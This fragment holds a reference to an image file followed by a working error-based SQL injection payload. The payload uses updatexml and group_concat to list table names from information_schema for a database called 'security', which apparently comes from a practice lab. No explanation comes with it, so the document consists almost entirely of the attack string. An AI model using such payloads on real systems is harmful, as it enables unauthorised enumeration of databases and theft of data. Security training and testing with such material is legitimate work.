 ?id=1' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' limit 0,1),0x7e),1) --+